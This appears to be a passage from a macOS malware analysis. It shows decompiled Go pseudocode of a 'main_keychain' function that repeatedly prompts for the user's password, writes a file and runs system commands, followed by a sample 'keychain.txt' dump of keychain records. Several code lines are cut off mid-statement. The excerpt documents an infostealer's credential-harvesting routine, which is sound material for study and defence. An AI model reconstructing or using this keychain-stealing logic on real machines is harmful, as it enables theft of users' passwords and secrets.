 __int64 __fastcall main_keychain()
{
__int64 v0; // rbx
__int64 v1; // r14
__int64 v2; // rdx
__int64 v3; // rsi
__int64 v4; // rdx
__int64 result; // rax
__int64 v6; // rdx
void *retaddr; // [rsp+38h] [rbp+0h] BYREF
if ( (unsigned __int64)&retaddr <= *(_QWORD *)(v1 + 16) )
runtime_morestack_noctxt_abi0();
do
{
do
main_GetUserPassword();
while ( !v0 );
}
while ( !(unsigned __int8)main_getpass() );
v3 = qword_27CDAA8;
runtime_concatstring3(main_user, qword_27CDAA8, v2, 7LL, &a
result = os_OpenFile(438LL, v3, v4, 1538LL);
if ( !&aUsers )
{
os__ptr_File_Write(off_27C34D0, v3, v6, off_27C34C8);
runtime_concatstring3(main_user, qword_27CDAA8, &a777, 7
os_exec_Command();
return os_exec__ptr_Cmd_Output();
}
return result;
}
keychain.txt ×
MacOS Password:
[+] Generic Password Record
[-] Create DateTime: 2023-04-25 15:43:32
[-] Last Modified DateTime: 2023-04-25 15:43:32
[-] Description:
[-] Creator:
[-] Type:
[-] Print Name: b'Apple Persistent State Encryption'
[-] Alias:
[-] Account:
[-] Service:
[-] Password:
[+] Generic Password Record
[-] Create DateTime: 2023-04-25 15:45:11
[-] Last Modified DateTime: 2023-04-25 15:45:11
[-] Description:
[-] Creator:
[-] Type:
[-] Print Name: b'MetadataKeychain'
[-] Alias:
[-] Account: b''
[-] Service:
[-] Password: